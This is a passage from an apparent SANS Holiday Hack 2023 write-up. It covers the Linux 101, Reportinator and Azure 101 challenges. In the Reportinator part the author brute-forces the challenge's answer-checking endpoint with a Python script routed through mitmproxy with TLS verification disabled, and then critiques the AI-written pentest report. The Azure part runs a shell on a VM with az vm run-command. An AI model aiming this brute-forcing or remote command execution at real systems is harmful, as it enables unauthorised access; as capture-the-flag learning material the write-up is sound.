elf@35528356c783:~/workshop/electrical$ ps -ef |grep troll
elf 7806 7803 0 05:02 pts/2 00:00:00 /usr/bin/python3 /14516_troll
elf 9694 186 0 05:05 pts/3 00:00:00 grep --color=auto troll
elf@35528356c783:~/workshop/electrical$ kill -9 7806
```
22. Congratulations, you caught all the trolls and retrieved all the presents! Type "exit" to close...

The objective is marked complete and you earn another achievement. You saunter out of the shack, ready for your next challenge.

 $\bullet$  Linux 101 Difficulty: <mark>未来来来</mark> Visit Ginger Breddie in<br>Island to help him with<br>in the southwest corner anta's Shack on Christmas<br>ome basic Linux tasks. It some basic Lin<br>of Frosty's Be

Congratulations! You have completed<br>the Linux 101 challenge!

### Reportinator - Rudolph's Rest - Christmas Island

Your clothes… give them to me, now

Inland on Rudolph's Rest, a penetration tester named Noel Boetie can be found, who has decided to automate their report generation by using ChatNPT. However, they need your

Reportinator Difficulty: ##### Noel Boetie used ChatNPT to write a pentest report. Go<br>to Christmas Island and help him clean it up.

help to fix any hallucinations which may exist in the report.

You open the terminal and set about peer reviewing the report, only wishing Noel Boetie would have set up the terminal on the pier, which would have been a much more appropriate location for this task.

Ever able to work in the harshest of conditions, though, you diligently research the report findings based on your own technical knowledge and internet searches, as well as Bard and ChatNPT consultations but to no avail. Every time you "understand" what's amiss and submit the "solution", you're rebuffed.



Having spent a significant amount of time on this challenge and not sailing any closer to the conclusion - you are on land but you're sure that's not the problem - you decide to go all Terminator on Reportinator and brute force the answers. In your Kali VM, you start [mitmproxy](https://mitmproxy.org/) in a terminal, appending flows to mitmproxy.log:

mitproxy --showhost -w +mitmproxy.log



You configure Firefox to use mitmproxy:

- 1. You [create a new Firefox profile](https://support.mozilla.org/en-US/kb/profile-manager-create-remove-switch-firefox-profiles) and launch a new window using that profile.
- 2. You configure [Firefox's proxy settings](https://support.mozilla.org/en-US/kb/connection-settings-firefox) to use mitmproxy at 127.0 .0.1:8080.
- 3. You follow the mitmproxy instructions on [how to make your](https://docs.mitmproxy.org/stable/concepts-certificates/) [browser trust the mitmproxy certificate.](https://docs.mitmproxy.org/stable/concepts-certificates/)

Back in the Reportinator terminal, you use the Chromium devtools to copy the URL from the iframe hosting the terminal.

- Formula Console Sources Network Performance Memory Application <! DOCTYPE html> <html>  $\blacktriangleright$  <head> $\textcircled{\scriptscriptstyle{m}}$  </head>
- $\blacktriangledown$  <br/>body>  $\blacktriangledown$  <div id="root"> (flex)
	- <span></span>
	-
	-
	- <ul class="notifications corner-notifications"></ul><br><ul class="notifications toast-notifications"></ul>
	-
	- v<div class="hhc-modal challenge visible">(flex)<br>v<div class="hhc-modal challenge visible">(flex)<br>v<div class="modal-frame challenge challenge-reportinator">(flex) v#document (https://hhc23-reportinator-dot-holidayhack2023.ue.r.appspot.com/?
		-

Copying the challenge URL from Chromium

Pasting the URL into Firefox, you submit a review without marking any findings as an hallucination and observe the request in mitmproxy contains nine input fields set to 0 and results in an HTTP 400 error:



Submitting a review without marking any findings as hallucinations results in an HTTP 400 error

Conscious of how much time you have already spent on Reportinator and despite believing deep down in the deepest of deep downs that real hackers write their own code, you turn to ChatGPT to generate some Terminator code for you based on the above request - you feel a tinge of guilt at not asking Bard but you don't want your buddy to see you in your current mood.



The final modified code is below, with the cookie redacted and the following small changes:

- 1. Line 8: you insert your proxy pointing to mitmproxy
- Lines 19-30: you change the headers to match those exported from mitmproxy. You don't strictly need all of them but it's fast to convert 2. them all in [vimp](https://www.vim.org/)pressive fashion and you're finding laziness to be strangely intoxicating.
- 3. Line 34: you change the URL posted to.
- Line 34: you add an additional verify=False option to requests.post to so you don't need to care that python doesn't trust the mitmp 4. roxy certificate.

```
1 #!/usr/bin/python3
2
3 import requests
4 from itertools import product
5 import time
6
7 # Specify your proxy URL
8 proxy_url = 'http://127.0.0.1:8080'
Q10 # Step 1: Generate a sequence of lists with all combinations of 9 digits (0 and 1)
11 digit_combinations = list(pred([0, 1], repeat=9))12
13 # Step 2: Loop through the sequence
14 for combination in digit_combinations:
15 # Step 2.1: Generate the payload string
16 payload = '&'.join(f'input-{i + 1}={digit}' for i, digit in enumerate(combination))
17
18 # Step 2.2: Create a dictionary of (header, value) pairs
19 #headers = {'Content-Type': 'application/x-www-form-urlencoded'}
         headers = { 'user-agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
    115.0',
20
21 'accept': '*/*',
22 'accept-language': 'en-US,en;q=0.5',
            'referer': 'https://hhc23-reportinator-dot-holidayhack2023.ue.r.appspot.com/?
    &challenge=reportinator&username=metter&id=538aab91-e745-4d43-b639-78437d0df725&area=ci-
    rudolphsrest&location=35,29&tokens=&dna=ATATATTAATATATATATATATGCATATATATCGATTACGATATATATATATTAATATATA
    TATATATATATATATCGATATATATATATATTATAATATATATATATTACGATATTAGC',
23
24 'content-type': 'application/x-www-form-urlencoded',
25 'origin': 'https://hhc23-reportinator-dot-holidayhack2023.ue.r.appspot.com',
26 'cookie': 'ReportinatorCookieYum=REDACTED',
27 'sec-fetch-dest': 'empty',
28 'sec-fetch-mode': 'cors',
29 'sec-fetch-site': 'same-origin',
30 'te': 'trailers' }
31
32
33 # Step 2.3: Send an HTTP POST request
         response = requests.post('https://hhc23-reportinator-dot-holidayhack2023.ue.r.appspot.com/check', 
    data=payload, headers=headers, proxies={'http': proxy_url, 'https': proxy_url}, verify=False)
34
35
36 # Step 2.4: Check the HTTP POST response
37 if response.status_code == 200:
38 print(f"HTTP 200 OK: Payload sent successfully - {payload}")
39 exit() # Exit the program if the HTTP response is 200
40 else:
41 print(f"HTTP {response.status code}: Payload failed - {payload}")
42
43 # Sleep to be nice.
44 time.sleep(0.2)
45
46 # If none of the combinations resulted in HTTP 200, print a message
47 print("None of the payloads resulted in HTTP 200.")
```
<span id="page-9-46"></span><span id="page-9-45"></span><span id="page-9-44"></span><span id="page-9-43"></span><span id="page-9-42"></span><span id="page-9-41"></span><span id="page-9-40"></span><span id="page-9-39"></span><span id="page-9-38"></span><span id="page-9-37"></span><span id="page-9-36"></span><span id="page-9-35"></span><span id="page-9-34"></span><span id="page-9-33"></span><span id="page-9-32"></span><span id="page-9-31"></span><span id="page-9-30"></span><span id="page-9-29"></span><span id="page-9-28"></span><span id="page-9-27"></span><span id="page-9-26"></span><span id="page-9-25"></span><span id="page-9-24"></span>You run the script. It spews out an HTTPS warning for each request but by now you're hearing a deafening maniacal cackle powered by the greatest power of them all, the power of laziness and you just can't seem to care.

\$ ./bruteforce\_reportinator.py /usr/lib/python3/dist-packages/urllib3/connectionpool.py:1062: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certificate verification is strongly advised. See: https:// urllib3.readthedocs.io/ en/1.26.x/advanced-usage.html#ssl-warnings warnings.warn( HTTP 400: Payload failed -

input-1=0&input-2=0&input-3=0&input-4=0&input-5=0&input-6=0&input-7=0&input-8=0&input-9=0  $<$ snip/>

After a short period, the script eventually outputs a success!

HTTP 200 OK: Payload sent successfully input-1=0&input-2=0&input-3=1&input-4=0&input-5=0&input-6=1&input-7=0&input-8=0&input-9=1

Back in the SANS Holiday Hack challenge proper, you submit the found solution, marking the following findings as hallucinations. Someone sure has an affinity for the number 3!

- **3. Remote Code Execution via Java Deserialization of Stored Database Objects** •
- **6. Stored Cross-Site Scripting Vulnerabilities** •
- **9. Internal IP Address Disclosure** •

 $\left\langle \right\rangle$  https://reportinator.elf/success/42

### **Report Validation Complete**

Great work! You've successfully navigated through the intricate maze of data, distinguishing the authentic findings from the AI hallucinations. Your diligence in validating the penetration test report is commendable.

Your contributions to ensuring the accuracy and integrity of our cybersecurity efforts are invaluable. The shadows of uncertainty have been dispelled, leaving clarity and truth in their wake. The findings you have authenticated will play a crucial role in fortifying our digital defenses

We appreciate your expertise and keen analytical skills in this crucial task. You are a true asset to the team. Keep up the excellent work!

The objective is marked complete and you earn another achievement.



.<br>Congratulations! You have completed the Reportinator challenge!

#### Spinning top

Now that the accepted solution is revealed, you tumble to the real hallucination, the accepted solution. Clearly ChatNPT not only created the report but also created the very challenge itself! This hallucination is like Inception and even sounds almost the same, just with very different spelling and pronunciation. The **real** solution should be that all of the following are hallucinations.

#### **2. SQL Injection Vulnerability in Java Application**

 $\equiv$ 

The [sqlmap](https://sqlmap.org/) image is clearly taken from the official sqlmap website **△** https://sqlmap.org ଳ ౧ whereas a real penetration test report would include sample sqlmap output from the actual target system.

The recommendations prioritize "input validation and sanitation routines" and deprioritize "prepared SQL statements and parameterized queries" whereas the [OWASP](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)



[SQL Injection Prevention Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html) prioritizes "Prepared Statements (with Parameterized Queries)" and "STRONGLY" discourages "Escaping All User-Supplied Input" - yes, they really do shout in the cheatsheet, that's how important it is.

Even Bard agrees with you so you *must* be right!

Yes, the recommendations generally align with best practices, but the order could be<br>improved for clarity and emphasis. Here's a suggested reorganization:

1. Prioritize Prepared Statements and Parameterized Queries

- . Begin by strongly recommending these techniques as the most effective defense against SQL injection
- Clearly explain they separate SQL code from user input, ensuring data is treated as literal<br>values, preventing injection.
- 2. Implement Input Validation and Sanitization

http://sqlmap.org

- Describe these techniques as a crucial second layer of protection . Detail how they filter out malicious characters and ensure input conforms to expected types and formats
- Acknowledge that while ESAPI encoding is valuable, prepared statements and parameterized queries provide stronger protection

#### **3. Remote Code Execution via Java Deserialization of Stored Database Objects**

Port 88555/TCP clearly exceeds the standard [maximum port value of 65535](https://en.wikipedia.org/wiki/Port_(computer_networking)#Port_number)

Furthermore, similar to finding 2, the screenshot doesn't show the vulnerability actually being exploited. It merely shows a ysoserial payload being generated.

### **4. Azure Function Application-SSH Configuration Key Signing Vulnerable to Principal Manipulation**

Once again, there is a generic screenshot that doesn't show the vulnerability being exploited and matches a [generic screenshot from the web.](https://devopedia.org/images/article/72/2450.1523863706.jpg)

It also claims "Broken Authentication" is part of the OWASP Top 10 Application Security Risks whereas it is more accurate to say it is part of the [OWASP API Security Top 10](https://owasp.org/API-Security/editions/2023/en/0xa2-broken-authentication/), as the system under test appears to be an API. In contrast, Broken Authentication was [removed/renamed from the](https://owasp.org/Top10/#whats-changed-in-the-top-10-for-2021) [OWASP Top 10 2021](https://owasp.org/Top10/#whats-changed-in-the-top-10-for-2021) and last appeared in the OWASP Top 10 2017.

#### **5. Azure Key Vault-Overly Permissive Access from Azure Virtual Machine Metadata Service/Managed Identity**

Listing 2 in the finding purports to use the --vault-name option with the az keyvault show command whereas this command actually only supports the -name option for specifying the vault name, going all the way back to the Azure CLI 2017-04-09 profile.



#### **6. Stored Cross-Site Scripting Vulnerabilities**

There is a reference to an HTTP SEND method which [doesn't exist.](https://developer.mozilla.org/en-US/docs/Web/HTTP/Methods)

Additionally, the order in which the recommendations are given seems to prioritize or emphasize CSP over output encoding, which contradicts the [OWASP Cross Site Scripting Prevention Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html#other-controls), the latter of which deems CSP to be a defense-in-depth measure and not a primary defense.

#### **7. Browsable Directory Structure**

Listing 6 in the finding should be a simple diff between the default Apache httpd configuration and the desired configuration. However, it is actually a screenshot of AsciiDoc markup, as detected by Bard, such as the use of [links and cross references,](https://docs.asciidoctor.org/asciidoc/latest/syntax-quick-reference/#links) that would itself render to a page that describes the change to be made. Inception!



#### Other Controls

Framework Security Protections, Output Encoding, and HTML Sanitization will provide the best protection for your application OWASP recommends these in all circumstances

Consider adopting the following controls in addition to the above

- . Cookie Attributes These change how JavaScript and browsers can interact with cookies. Cookie attributes try to limit the impact of an XSS attack but don't prevent the execution of malicious content or address the root cause of the vulnerability.
- . Content Security Policy An allowlist that prevents content being loaded. It's easy to make mistakes with the implementation so it should not be your primary defense mechanism. Use a CSP as an additional layer of defense and have a look at the cheatsheet here
- does the following use a markup syntax?

<Directory /var/www/>...

- $\bullet$  Yes, the text you provided employs two distinct markup syntaxes:
	- 1. Apache Configuration Syntax
	- The primary content within the code blocks (<Directory /var/www/>...</Directory> sections) uses Apache's configuration syntax
	- $\bullet$  It employs angle brackets ( $\leftrightarrow$  ), tags, and directives to define server settings and behaviors.
	- Key features
		- . Nested structures using opening and closing tags (e.g., <Directory>).
		- · Directives to control various aspects of the server (e.g., Options, AllowOverride)
		- o Arguments for directives, often separated by spaces (e.g., Options Indexes FollowSymLinks).

2. AsciiDoc Syntar

- . The surrounding text outside the code blocks utilizes AsciiDoc, a lightweight markup language often used for documentation
- It features · Headings (e.g., Modified \_conf\_ File - Browsable Directories Disabled)
- o Cross-references (e.g., << conf modified>>)
- o Code blocks with optional substitutions (e.g., [listing, subs="{markup-in-listing}"])

Summary

#### **9. Internal IP Address Disclosure**

This finding references an "HTTP 7.4.33 request", seemingly confusing HTTP with the php version listed in finding 8.

It also mentions "host Windows registration key" but it is unclear what this refers to. It does not appear to be standard terminology based on internet searches.

Recommendations are made for using [Content-Security-Policy](https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP) and [X-Content-Type-Options](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Content-Type-Options) but these are client-side controls and would not play a role in preventing internal IP address disclosure by server-side components.

#### **Conceited Deceit**

So in summary, the accepted solution **should** be 2-7 and 9, leaving only 1 and 8 as legitimate findings. As you regard your conclusion and literally pat yourself on the back, your conceited pleasure is short lived. Hallucinations are not bugs! Besides, if you **had** found a bug within a bug, that would be pretty grotesque. On the other hand, a bug in an hallucination or an hallucination in a bug would be a submission of note! Sighing out loud, you decide to move on with your life and leave the Reportinator at the mercy of the Terminator.

40

# Azure 101

In the south west of Rudolph's Rest, you encounter Sparkle Redberry, who is fretting over learning Azure. Learning Azure is compulsory now that Alabaster Snowball has hosted his new IT stuff in Azure. Being new to Azure, you are not quite sure you're the best person to help but you refrain from voicing your concern.

Then there's the fact the terminal is called Azure 101. That number again. It cropped up with Linux 101. It has 3 digits. The accepted solution for Reportinator are multiples of 3: 3, 6, 9. There are 3+3 Islands in Geese Islands. Three rhymes with Tree …

Is this ChatNPT's hand digits at work again? Creating patterns within patterns within patterns? Does ChatNPT employ a newfangled, fractal convoluted deep learning network? Was it prompted with a Christmas Tree but hallucinated a Christmas Three? You now understand ChatNPT's Reportinator hallucination - it's simply seeing 3 everywhere.

By now Sparkle Redberry is staring at you in great apprehension. Fearing they've seen through your confident exterior to the chaos within, you impetuously click the terminal and get stuck in.



**2** Azure 101 Difficulty:  $4444$ Help Sparkle Redberry with some Azure command line<br>skills. Find the elf and the terminal on Christmas Island

The terminal proceeds in a very similar way to the Linux 101 terminal, reinforcing your patterns theory.

1. You may not know this but the Azure CLI help messages are very easy to access. First, try typing: \$ az help | less



2. Next, you've already been configured with credentials. Use 'az' and your 'account' to 'show' your current details and make sure to pipe to less ( | less )

```
elf@83ea47f560f5:~$ az account show|less
{
   "environmentName": "AzureCloud",
   "id": "2b0942f3-9bca-484b-a508-abdae2db5e64",
   "isDefault": true,
   "name": "northpole-sub",
   "state": "Enabled",
   "tenantId": "90a38eda-4006-4dd5-924c-6ca55cacc14d",
   "user": {
     "name": "northpole@northpole.invalid",
     "type": "user"
  }
}
```
3. Excellent! Now get a list of resource groups in Azure. For more information: [https://learn.microsoft.com/en-us/cli/azure/group?view=azure](https://learn.microsoft.com/en-us/cli/azure/group?view=azure-cli-latest)[cli-latest](https://learn.microsoft.com/en-us/cli/azure/group?view=azure-cli-latest)

```
elf@83ea47f560f5:~$ az group list|less
[
   {
     "id": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg1",
     "location": "eastus",
     "managedBy": null,
     "name": "northpole-rg1",
     "properties": {
        "provisioningState": "Succeeded"
     },
```

```
 "tags": {}
   },
   {
     "id": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg2",
     "location": "westus",
     "managedBy": null,
     "name": "northpole-rg2",
     "properties": {
        "provisioningState": "Succeeded"
     },
     "tags": {}
   }
]
```
4. Ok, now use one of the resource groups to get a list of function apps. For more information: [https://learn.microsoft.com/en-us/cli/azure/](https://learn.microsoft.com/en-us/cli/azure/functionapp?view=azure-cli-latest) [functionapp?view=azure-cli-latest](https://learn.microsoft.com/en-us/cli/azure/functionapp?view=azure-cli-latest) Note: Some of the information returned from this command relates to other cloud assets used by Santa and his elves.

```
elf@83ea47f560f5:~$ az functionapp list --resource-group northpole-rg1|less
\lceil {
     "appServicePlanId": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-
rg1/providers/Microsoft.Web/serverfarms/EastUSLinuxDynamicPlan",
     "availabilityState": "Normal",
     "clientAffinityEnabled": false,
     "clientCertEnabled": false,
     "clientCertExclusionPaths": null,
     "clientCertMode": "Required",
     "cloningInfo": null,
    "containerSize": 0,
     "customDomainVerificationId": "201F74B099FA881DB9368A26C8E8B8BB8B9AF75BF450AF717502AC151F59DBEA",
     "dailyMemoryTimeQuota": 0,
     "defaultHostName": "northpole-ssh-certs-fa.azurewebsites.net",
    \langlesnip/\rangle "tags": {
       "create-cert-func-url-path": "/api/create-cert?code=candy-cane-twirl",
       "project": "northpole-ssh-certs"
     },
    \sinh/
```
For completeness, you also check the other resource group but it has no function apps:

```
elf@83ea47f560f5:~$ az functionapp list --resource-group northpole-rg2
\lceil
```
5. Find a way to list the only VM in one of the resource groups you have access to. For more information: [https://learn.microsoft.com/en-us/](https://learn.microsoft.com/en-us/cli/azure/vm?view=azure-cli-latest) [cli/azure/vm?view=azure-cli-latest](https://learn.microsoft.com/en-us/cli/azure/vm?view=azure-cli-latest)

Your user has insufficient permissions to list VMs in the first resource group:

```
elf@83ea47f560f5:~$ az vm list --resource-group northpole-rg1
The client 'f17559a4-d8a2-4661-ba0f-c04f8cf2926d' with object id '8deacb33-214d-4d94-9ab4-d27768410f17' 
does not have authorization to perform action 'Microsoft.Compute/virtualMachines/read' over scope '/
subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg1/providers/
Microsoft.Compute/virtualMachines' or the scope is invalid. If access was recently granted, please refresh 
your credentials.
```
However, the second resource group has what you are seeking:

```
elf@83ea47f560f5:~$ az vm list --resource-group northpole-rg2
\lceil {
     "id": "/subscriptions/2b0942f3-9bca-484b-a508-abdae2db5e64/resourceGroups/northpole-rg2/providers/
Microsoft.Compute/virtualMachines/NP-VM1",
     "location": "eastus",
     "name": "NP-VM1",
```

```
 "properties": {
       "hardwareProfile": {
         "vmSize": "Standard_D2s_v3"
       },
        "provisioningState": "Succeeded",
       "storageProfile": {
          "imageReference": {
           "offer": "UbuntuServer",
           "publisher": "Canonical",
            "sku": "16.04-LTS",
            "version": "latest"
         },
          "osDisk": {
           "caching": "ReadWrite",
           "createOption": "FromImage",
           "managedDisk": {
             "storageAccountType": "Standard_LRS"
           },
            "name": "VM1_OsDisk_1"
         }
       },
       "vmId": "e5f16214-18be-4a31-9ebb-2be3a55cfcf7"
     },
     "resourceGroup": "northpole-rg2",
     "tags": {}
  }
]
```
6. Find a way to invoke a run-command against the only Virtual Machine (VM) so you can RunShellScript and get a directory listing to reveal a file on the Azure VM. For more information: [https://learn.microsoft.com/en-us/cli/azure/vm/run-command?view=azure-cli-latest#az-vm](https://learn.microsoft.com/en-us/cli/azure/vm/run-command?view=azure-cli-latest#az-vm-run-command-invoke)[run-command-invoke](https://learn.microsoft.com/en-us/cli/azure/vm/run-command?view=azure-cli-latest#az-vm-run-command-invoke)

This one is a bit more involved so you invoke the power of Bard:



You wield Bard's power and are rewarded for your devotion:

```
elf@83ea47f560f5:~$ az vm run-command invoke -g northpole-rg2 -n NP-VM1 --command-id RunShellScript --
scripts "ls -la"|less
{
   "value": [
     {
       "code": "ComponentStatus/StdOut/succeeded",
       "displayStatus": "Provisioning succeeded",
       "level": "Info",
